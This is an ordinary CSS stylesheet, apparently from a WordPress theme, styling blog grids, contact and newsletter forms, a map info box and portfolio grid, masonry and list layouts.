.showposts-loop.blog-grid_3 .entry-meta-footer .m-sharing-box {
  color: rgba(138, 138, 138, 0.6);
  background: none;
}

.showposts-loop.blog-grid_3 .hide-excerpt .entry-thumbnail {
  margin-bottom: 25px;
}

.showposts-loop.blog-grid_3 .hide-excerpt .entry-meta-footer {
  font-size: 14px;
  padding-top: 5px;
}

.showposts-loop.blog-grid_4 .loop-item.has-post-thumbnail .item-info {
  border-top-width: 0;
}

.showposts-loop.blog-grid_4 .entry-thumbnail {
  margin-bottom: 0;
}

.showposts-loop.blog-grid_4 .byline {
  text-transform: capitalize;
}

.showposts-loop.blog-grid_4 .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-grid_4 .entry-meta {
  margin-bottom: 15px;
}

.showposts-loop.blog-grid_4 .entry-meta .cat-links,
.showposts-loop.blog-grid_4 .entry-meta .comments-link,
.showposts-loop.blog-grid_4 .entry-meta .post-love-count {
  display: none;
}

.showposts-loop.blog-grid_4 .item-info {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 30px;
}

.showposts-loop.blog-grid_4 .entry-title {
  margin-bottom: 10px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer {
  float: left;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .link-readmore {
  float: right;
  border: none;
  margin-top: 2px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .la-sharing-posts {
  margin-right: 10px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .social--sharing {
  left: 0;
  right: auto;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {
  color: #b5b7c4;
  background-color: transparent;
  text-align: left;
}

.showposts-loop.blog-grid_4 .item-inner:hover {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {
  color: #526df9;
}

.showposts-loop.blog-grid_4 .item-inner:hover .item-info {
  border-bottom-color: #526df9;
  -webkit-box-shadow: 0px 1px 0px 0px #526df9;
  box-shadow: 0px 1px 0px 0px #526df9;
}

.showposts-loop.blog-special_1 .item-inner {
  margin-bottom: 50px;
}

.showposts-loop.blog-special_1 .entry-title {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  padding: 10px 0 15px;
}

.showposts-loop.blog-special_1 .entry-meta {
  margin-bottom: 10px;
}

.showposts-loop.blog-special_1 .entry-meta .byline {
  text-transform: capitalize;
}

.showposts-loop.blog-special_1 .entry-meta .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-special_1 .entry-meta .post-love-count,
.showposts-loop.blog-special_1 .entry-meta .comments-link,
.showposts-loop.blog-special_1 .entry-meta .cat-links {
  display: none;
}

.showposts-loop.blog-special_1 .entry-meta-footer {
  padding: 25px 0 0;
}

.showposts-loop.blog-special_1 .link-readmore {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  font-size: 14px;
  margin: 0;
  padding: 18px 50px;
  line-height: 20px;
  font-weight: bold;
  letter-spacing: 2px;
}

.showposts-loop.blog-special_1 .link-readmore:hover {
  background: #526df9;
  border-color: #526df9;
  color: #fff;
}

@media (min-width: 768px) {
  .showposts-loop.blog-special_1 .blog-special-right .entry-thumbnail {
    float: left;
    width: 29%;
    margin-right: 30px;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-title {
    padding: 0 0 10px;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta {
    margin-bottom: 5px;
    overflow: hidden;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta:before,
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta:after,
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta-footer {
    display: none;
  }
}

.showposts-list .loop-item + .loop-item {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding-top: 40px;
  margin-top: 40px;
}

.showposts-list .entry-title {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.showposts-list .entry-meta {
  margin-bottom: 15px;
}

.showposts-list .entry-meta-footer {
  padding-top: 15px;
}

.showposts-list .link-readmore {
  font-size: 12px;
  font-weight: bold;
  border-top-width: 2px;
}

.blog-grid_2.grid-items .item-inner {
  margin-bottom: 70px;
}

.vc_row-o-equal-height .la-shortcode-maps {
  height: 100%;
}

.la-shortcode-maps .la-maps-inner {
  min-height: 100%;
}

.map_info_text {
  padding: 10px 0 0 10px;
}

.map_info_text h4 {
  margin-top: 0;
}

.map_info_text .la-contact-info {
  margin-bottom: 15px;
}

.map_info_text .la-contact-info .la-contact-item {
  padding-left: 30px;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(1) {
  display: none;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(2) {
  background-color: #fff !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(3) > div > div {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.la-contact-info .la-contact-item {
  padding-left: 50px;
  position: relative;
  margin-bottom: 10px;
}

.la-contact-info .la-contact-item:before {
  font-family: FontAwesome;
  position: absolute;
  left: 0;
}

.la-contact-info .la-contact-phone:before {
  content: "\f095";
}

.la-contact-info .la-contact-email:before {
  content: "\f0e0";
}

.la-contact-info .la-contact-address:before {
  content: "\f041";
}

.la-contact-info.inline-item .la-contact-item {
  padding-left: 30px;
  display: inline-block;
  margin: 0 20px 0;
}

.wpcf7-response-output {
  font-size: 12px;
}

.wpcf7-form-control-wrap {
  margin-bottom: 30px;
}

.wpcf7-form-control-wrap,
.wpcf7-form-control-wrap .wpcf7-form-control {
  display: block;
  width: 100%;
}

.wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  font-size: 12px;
}

.wpcf7-form-control-wrap .wpcf7-select,
.wpcf7-form-control-wrap .wpcf7-text,
.wpcf7-form-control-wrap .wpcf7-textarea {
  padding: 12px 30px;
}

.wpcf7-form-control-wrap .wpcf7-select {
  height: 54px;
}

.wpcf7-form .contact-form label {
  padding-bottom: 10px;
  display: block;
}

.contact-form-style-default .wpcf7-form-control-wrap {
  margin-bottom: 20px;
}

.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {
  text-transform: uppercase;
  font-size: 12px;
  color: #343538;
  font-family: "Montserrat", sans-serif;
  line-height: 22px;
  padding: 15px 30px;
}

.contact-form-style-01 label {
  color: #b5b7c4;
}

.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,
.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {
  color: #232324;
  padding: 10px 0;
  border-width: 0 0 1px;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text {
  color: #8a8a8a;
  background-color: rgba(35, 35, 36, 0.6);
  border-color: rgba(138, 138, 138, 0.3);
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select:focus,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea:focus,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text:focus {
  color: #fff;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select:focus + i,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea:focus + i,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text:focus + i {
  color: #fff;
}

.contact-form-style-02 .wpcf7-form-control-wrap i {
  position: absolute;
  right: 20px;
  line-height: 30px;
  top: 10px;
  color: #8a8a8a;
}

.contact-form-style-02 .wpcf7-submit {
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-02 .col-xs-12 > i {
  display: none;
}

.contact-form-style-03 .wpcf7-form-control-wrap {
  margin-bottom: 10px;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea {
  padding: 14px 30px;
  font-size: 12px;
  line-height: 20px;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {
  border-color: #526df9;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select {
  height: 50px;
}

.contact-form-style-03 .row {
  margin-left: -10px;
  margin-right: -10px;
}

.contact-form-style-03 .row .col-xs-12 {
  padding-left: 10px;
  padding-right: 10px;
}

.contact-form-style-03 .wpcf7-submit {
  margin-top: 10px;
  background-color: #26314a;
  color: #fff;
  border-color: #26314a;
}

.contact-form-style-03 .wpcf7-submit:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.contact-form-style-04 .wpcf7-form-control-wrap {
  margin-bottom: 20px;
}

.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-text,
.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-textarea {
  background-color: rgba(244, 246, 247, 0.5);
  padding: 14px 30px;
  line-height: 20px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-select {
  height: 50px;
}

.contact-form-style-04 .row {
  margin-left: -10px;
  margin-right: -10px;
}

.contact-form-style-04 .row .col-xs-12 {
  padding-left: 10px;
  padding-right: 10px;
}

.newsletter-form1 {
  background: #526df9;
  color: #fff;
  width: 470px;
  margin: 5px auto;
  max-width: 100%;
  padding: 10px 20px;
  position: relative;
  border-radius: 40px;
  -webkit-border-radius: 40px;
}

.newsletter-form1 button,
.newsletter-form1 input {
  background: transparent;
  border: none;
  color: inherit;
}

.newsletter-form1 input {
  font-weight: 300;
  width: 100%;
  line-height: 30px;
  padding: 10px 50px 10px 30px;
}

.newsletter-form1 input:-webkit-autofill, .newsletter-form1 input:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #526df9 inset;
  -webkit-text-fill-color: #fff;
}

.newsletter-form1 > i {
  position: absolute;
  left: 20px;
  top: 18px;
  line-height: 30px;
}

.newsletter-form1 button {
  position: absolute;
  right: 0;
  top: 25px;
  padding: 0 25px 0 25px;
  line-height: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  font-size: 16px;
  font-weight: 300;
  vertical-align: middle;
}

.newsletter-form1 button i {
  vertical-align: middle;
  font-size: 10px;
  padding-left: 10px;
  margin-top: -2px;
}

.mc4wp-response {
  margin-top: 15px;
}

.yikes-mailchimp-container .edit-link {
  display: none;
}

.la-newsletter-popup {
  display: none;
  max-width: 620px;
  margin: 0 auto;
  padding-top: 100px;
  color: #343538;
  text-align: center;
}

.la-newsletter-popup p {
  color: #8a8a8a !important;
  font-size: 16px;
  max-width: 480px;
  padding: 5px 0 15px;
  margin: 0 auto 15px;
}

#lightcase-case .la-newsletter-popup {
  display: block;
}

.font-size-40 {
  font-size: 40px;
}

.open-newsletter-popup .lightcase-inlineWrap {
  background-image: url(../images/newsletter-popup-bg.jpg);
  background-color: #fff;
  background-position: center top;
  background-repeat: no-repeat;
}

.open-newsletter-popup #lightcase-case #lightcase-content {
  overflow: visible;
}

.open-newsletter-popup .btn-close-newsletter-popup {
  position: absolute;
  top: -15px;
  color: #fff;
  right: -20px;
  width: 20px;
}

.la-infinite-loading {
  clear: both;
  width: 100px;
  margin: 0 auto;
}

.yikes-mailchimp-container .yikes-easy-mc-success-message {
  padding: 0;
  background: none;
  margin-bottom: 0;
}

.subscribe-style-01 .yikes-easy-mc-form {
  background-color: #fff;
  position: relative;
}

.subscribe-style-01 .yikes-easy-mc-form::before, .subscribe-style-01 .yikes-easy-mc-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.subscribe-style-01 .yikes-easy-mc-form::after {
  clear: both;
}

.subscribe-style-01 .yikes-easy-mc-form label {
  margin-bottom: 0;
}

.subscribe-style-01 .yikes-easy-mc-form label span {
  display: none;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {
  background: #fff;
  border: none;
  outline: none !important;
  width: 100%;
  line-height: 30px;
  padding: 15px 140px 15px 30px;
  margin: 0;
  color: #b5b7c4;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -webkit-text-fill-color: #000000;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {
  color: #232324;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  margin: 0 !important;
  width: 140px;
  padding: 15px 0;
  line-height: 30px;
  background-color: transparent;
  color: #232324;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 0;
  letter-spacing: 2px;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {
  color: #526df9;
}

.subscribe-style-02 .yikes-easy-mc-success-message {
  text-align: center;
  color: #fff;
}

.subscribe-style-02 .yikes-easy-mc-form {
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.subscribe-style-02 .yikes-easy-mc-form::before, .subscribe-style-02 .yikes-easy-mc-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.subscribe-style-02 .yikes-easy-mc-form::after {
  clear: both;
}

.subscribe-style-02 .yikes-easy-mc-form label {
  margin-bottom: 0;
}

.subscribe-style-02 .yikes-easy-mc-form label span {
  display: none;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email {
  background: transparent;
  border: none;
  outline: none !important;
  width: 100%;
  line-height: 30px;
  padding: 10px 100px 10px 0px;
  margin: 0;
  color: #fff;
  font-style: italic;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill, .subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -webkit-text-fill-color: #000000;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  margin: 0 !important;
  width: auto;
  padding: 0;
  line-height: 30px;
  background-color: transparent;
  color: #fff;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 5px;
  letter-spacing: 1px;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {
  color: #526df9;
  background: transparent;
}

.contact-form-style-01 .text-right .ajax-loader {
  position: absolute;
  bottom: 0;
}

.portfolios-grid.loop-style-1 .item--link-overlay:before,
.pf-masonry.pf-s-1 .item--link-overlay:before,
.pf-masonry.pf-s-default .item--link-overlay:before {
  background: -webkit-linear-gradient(0deg, #343538 50%, rgba(0, 0, 0, 0.3) 100%);
  background: linear-gradient(0deg, #343538 50%, rgba(0, 0, 0, 0.3) 100%);
}

.portfolios-grid.loop-style-1 .portfolio-item .item--info-inner,
.pf-masonry.pf-s-1 .portfolio-item .item--info-inner,
.pf-masonry.pf-s-default .portfolio-item .item--info-inner {
  bottom: -50px;
  padding: 20px;
  z-index: 3;
  opacity: 0;
}

.portfolios-grid.loop-style-1 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-1 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-default .item-inner:hover .item--link-overlay:before {
  opacity: 0.7;
}

.portfolios-grid.loop-style-1 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-1 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-default .item-inner:hover .item--info-inner {
  bottom: 70px;
  opacity: 1;
}

.portfolios-grid.loop-style-2 .item--link-overlay:before,
.pf-masonry.pf-s-2 .item--link-overlay:before {
  background: #232324;
}

.portfolios-grid.loop-style-2 .item--info-inner,
.pf-masonry.pf-s-2 .item--info-inner {
  z-index: 3;
  margin-top: 50px;
  opacity: 0;
}

.portfolios-grid.loop-style-2 .entry-header,
.pf-masonry.pf-s-2 .entry-header {
  text-transform: uppercase;
}

.portfolios-grid.loop-style-2 .entry-header:after,
.pf-masonry.pf-s-2 .entry-header:after {
  content: "";
  width: 60px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  display: block;
  margin: 20px auto 15px;
}

.portfolios-grid.loop-style-2 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-2 .item-inner:hover .item--link-overlay:before {
  opacity: 0.3;
}

.portfolios-grid.loop-style-2 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-2 .item-inner:hover .item--info-inner {
  margin-top: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-2 .entry-tax-list,
.pf-masonry.pf-s-2 .entry-tax-list {
  font-size: 12px;
  text-transform: uppercase;
}

.portfolios-grid.loop-style-3 .entry-title,
.pf-masonry.pf-s-3 .entry-title {
  margin: 0;
}

.portfolios-grid.loop-style-3 .entry-title a,
.pf-masonry.pf-s-3 .entry-title a {
  background-color: #526df9;
  color: #fff;
  display: block;
  padding: 20px;
  font-weight: normal;
}

.portfolios-grid.loop-style-3 .item-excerpt,
.pf-masonry.pf-s-3 .item-excerpt {
  display: none;
}

.portfolios-grid.loop-style-3 .item--link-overlay:before,
.pf-masonry.pf-s-3 .item--link-overlay:before {
  background: #343538;
}

.portfolios-grid.loop-style-3 .item--info-inner,
.pf-masonry.pf-s-3 .item--info-inner {
  z-index: 3;
  bottom: -100px;
  opacity: 0;
}

.portfolios-grid.loop-style-3 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-3 .item-inner:hover .item--link-overlay:before {
  opacity: 0.3;
}

.portfolios-grid.loop-style-3 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-3 .item-inner:hover .item--info-inner {
  bottom: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-4 .item--link-overlay:before,
.pf-masonry.pf-s-4 .item--link-overlay:before {
  background: #343538;
  opacity: 0.8;
  transition: all 0.4s ease;
}

.portfolios-grid.loop-style-4 .item--info-inner,
.pf-masonry.pf-s-4 .item--info-inner {
  z-index: 3;
  text-align: left;
  top: 0;
  left: 0;
  width: 100%;
  padding: 30px;
}

.portfolios-grid.loop-style-4 .entry-title,
.pf-masonry.pf-s-4 .entry-title {
  margin-bottom: 20px;
}

.portfolios-grid.loop-style-4 .item--holder .item-excerpt,
.pf-masonry.pf-s-4 .item--holder .item-excerpt {
  max-width: 100%;
  opacity: 1;
}

.portfolios-grid.loop-style-4 .entry-header:after,
.pf-masonry.pf-s-4 .entry-header:after {
  content: "";
  width: 40px;
  border-bottom: 2px solid rgba(255, 255, 255, 0.4);
  display: block;
  margin: 0 0 20px;
}

.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {
  background: #526df9;
  opacity: 0.9;
}

.portfolios-grid.loop-style-4 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-4 .item-inner:hover .item--info-inner {
  margin-top: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-5 .item--thumbnail img,
.pf-masonry.pf-s-5 .item--thumbnail img {
  transition: all 1s ease;
}

.portfolios-grid.loop-style-5 .item--info-inner,
.pf-masonry.pf-s-5 .item--info-inner {
  position: absolute;
  width: 100%;
  left: 0;
  padding: 30px;
  bottom: -50px;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 3;
  transition: all 0.4s ease;
}

.portfolios-grid.loop-style-5 .item--info-inner .item-excerpt,
.pf-masonry.pf-s-5 .item--info-inner .item-excerpt {
  font-weight: 300;
  opacity: 1;
  margin: 10px 0 0;
}

.portfolios-grid.loop-style-5 .entry-title,
.pf-masonry.pf-s-5 .entry-title {
  margin: 0;
  text-transform: uppercase;
}

.portfolios-grid.loop-style-5 .item--link-overlay:before,
.pf-masonry.pf-s-5 .item--link-overlay:before {
  background: #8a8a8a;
  opacity: 0.4;
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--thumbnail img,
.pf-masonry.pf-s-5 .item-inner:hover .item--thumbnail img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-5 .item-inner:hover .item--info-inner {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-5 .item-inner:hover .item--link-overlay:before {
  opacity: 0.1;
  background-color: #343538;
}

.portfolios-grid.loop-style-6 .item--info-inner,
.pf-masonry.pf-s-6 .item--info-inner {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  visibility: hidden;
  z-index: 3;
  padding: 20px;
  opacity: 0;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.portfolios-grid.loop-style-6 .item--info-inner .item-excerpt,
.pf-masonry.pf-s-6 .item--info-inner .item-excerpt {
  display: none;
}

.portfolios-grid.loop-style-6 .entry-title,
.pf-masonry.pf-s-6 .entry-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 14px;
}

.portfolios-grid.loop-style-6 .item--link-overlay,
.pf-masonry.pf-s-6 .item--link-overlay {
  border-bottom: 5px solid transparent;
}

.portfolios-grid.loop-style-6 .item--link-overlay:before,
.pf-masonry.pf-s-6 .item--link-overlay:before {
  opacity: 0;
  background: #232324;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-6 .item-inner:hover .item--info-inner {
  visibility: visible;
  opacity: 1;
  top: 50%;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,
.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {
  border-bottom-color: #526df9;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay:before {
  opacity: 0.6;
  background: #232324;
}

.portfolios-grid.loop-style-7 .portfolio-item .item--thumbnail,
.pf-masonry.pf-s-7 .portfolio-item .item--thumbnail {
  position: relative;
  overflow: hidden;
}

.portfolios-grid.loop-style-7 .portfolio-item .item--info,
.pf-masonry.pf-s-7 .portfolio-item .item--info {
  margin-top: 20px;
  padding-bottom: 20px;
}

.portfolios-grid.loop-style-7 .portfolio-item .entry-title,
.pf-masonry.pf-s-7 .portfolio-item .entry-title {
  margin-bottom: 5px;
}

.portfolios-grid.loop-style-7 .portfolio-item .entry-tax-list,
.pf-masonry.pf-s-7 .portfolio-item .entry-tax-list {
  text-transform: uppercase;
  font-size: 12px;
}

.portfolios-grid.loop-style-7 .item-overlay-effect:hover .item--holder,
.pf-masonry.pf-s-7 .item-overlay-effect:hover .item--holder {
  opacity: 0.8;
}

.portfolios-loop .item--thumbnail img {
  width: 100%;
}

.portfolio-item .item-inner {
  overflow: hidden;
}

.portfolio-item .item--info-inner {
  position: absolute;
  text-align: center;
  width: 100%;
}

.portfolio-item .entry-title {
  font-weight: normal;
  margin: 0 0 10px;
}

.portfolio-item .item--holder,
.portfolio-item .item--holder a {
  color: #fff;
}

.portfolio-item .item--holder .item--category {
  font-size: 12px;
  text-transform: uppercase;
  font-family: inherit;
}

.portfolio-item .item--holder .item--category a + a {
  display: none;
}

.portfolio-item .item--holder .item-excerpt {
  margin: 0 auto;
  max-width: 480px;
  opacity: 0.8;
}

.item--holder {
  transition: all 600ms ease-in-out;
}

.item-overlay-effect .item--link-overlay,
.item-overlay-effect .item--holder {
  position: absolute;
  z-index: 3;
  opacity: 0;
}

.item-overlay-effect .item--holder {
  background-color: rgba(38, 53, 196, 0.9);
}

.item-overlay-effect:hover .item--link-overlay,
.item-overlay-effect:hover .item--holder {
  opacity: 1;
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width {
  margin-left: -15px;
  margin-right: -15px;
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
  float: left;
  padding: 15px;
}

@media (max-width: 1199px) {
  .la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
    width: 50%;
  }
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width .item-inner {
  position: relative;
}

.la-portfolio-masonry .la-isotope-filter-container {
  text-align: center;
  margin: 35px 0;
}

.portfolio-padding-30 .pf-masonry {
  margin-left: -15px !important;
  margin-right: -15px !important;
}

.portfolio-padding-30 .pf-masonry .portfolio-item {
  padding: 15px !important;
}

.portfolio-padding-20 .pf-masonry {
  margin-left: -10px !important;
  margin-right: -10px !important;
}

.portfolio-padding-20 .pf-masonry .portfolio-item {
  padding: 10px !important;
}

.portfolio-padding-10 .pf-masonry {
  margin-left: -5px !important;
  margin-right: -5px !important;
}

.portfolio-padding-10 .pf-masonry .portfolio-item {
  padding: 5px !important;
}

.pf-s-auto-width .item-overlay-effect .item--holder {
  background: rgba(35, 35, 36, 0.6);
}

.portfolios-list .item--thumbnail img {
  -webkit-transition: opacity 0.7s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  transition: opacity 0.7s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.portfolios-list .item--thumbnail a {
  display: block;
  position: relative;
  overflow: hidden;
}

.portfolios-list .item--thumbnail a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  opacity: 0;
  visibility: hidden;
  background-color: #232324;
  z-index: 2;
}

.portfolios-list .item--thumbnail a:after {
  content: "\f030";
  font-family: FontAwesome;
  color: #fff;
  transition: all 0.4s ease 200ms;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  top: 50%;
  left: 50%;
  z-index: 3;
  font-size: 20px;
  margin-left: -20px;
  margin-top: 20px;
}

.portfolios-list .item--thumbnail:hover img {
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.portfolios-list .item--thumbnail:hover a:before {
  opacity: 0.8;
  visibility: visible;
}

.portfolios-list .item--thumbnail:hover a:after {
  opacity: 1;
  visibility: visible;
  margin-top: -20px;
}

.portfolios-list .entry-title {
  font-weight: bold;
  margin-bottom: 20px;
}

.portfolios-list .item-excerpt {
  margin-bottom: 30px;
}

.portfolios-list .entry-tax-list {
  color: #343538;
  font-size: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.portfolios-list .link-discover {
  display: inline-block;
  font-size: 12px;
  line-height: 20px;
  padding: 14px 70px;
  text-transform: uppercase;
  font-weight: bold;
  color: #232324;
  border: 1px solid rgba(169, 174, 189, 0.3);
  letter-spacing: 1px;
}

.portfolios-list .link-discover:hover {
  color: #fff;
  border-color: #526df9;
  background-color: #526df9;
}

.portfolios-list.loop-style-1 .item-inner {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 100px;
}

.portfolios-list.loop-style-1 .item--info,
.portfolios-list.loop-style-1 .item--thumbnail {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

.portfolios-list.loop-style-2 {
  margin-left: -15px;
  margin-right: -15px;
}

.portfolios-list.loop-style-2 .loop-item {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 50px;
}

.portfolios-list.loop-style-2 .item--thumbnail {
  margin-bottom: 25px;
}

.portfolios-list.loop-style-3 .item-inner {
  margin-bottom: 50px;
}

.portfolios-list.loop-style-3 .item-inner2 {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
}

.portfolios-list.loop-style-3 .item--info,
.portfolios-list.loop-style-3 .item--thumbnail {
  width: 50%;
  float: left;
}

.portfolios-list.loop-style-3 .item--info {
  background: #343538;
  color: #fff;
  padding: 30px;
  transition: all .3s ease-in-out;
}

.portfolios-list.loop-style-3 .entry-tax-list,
.portfolios-list.loop-style-3 .entry-title {
  color: #fff;
}

.portfolios-list.loop-style-3 .link-discover {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.3);
}

.portfolios-list.loop-style-3 .item--thumbnail {
  position: relative;
  min-height: 370px;
}

.portfolios-list.loop-style-3 .item--thumbnail a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail img {
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail a:before {
  opacity: 0.8;
  visibility: visible;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail a:after {
  opacity: 1;
  visibility: visible;
  margin-top: -20px;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--info {
  background-color: #526df9;
}

.portfolios-list.loop-style-3 .item-inner:hover .link-discover {
  color: #343538;
  background-color: #ffffff;
  border-color: #ffffff;
}

.portfolios-list.loop-style-3 .portfolio-item:nth-child(2n) .item--info {
  order: 1;
  -webkit-order: 1;
}

.portfolios-list.loop-style-3 .portfolio-item:nth-child(2n) .item--thumbnail {
  order: 2;
  -webkit-order: 2;
}
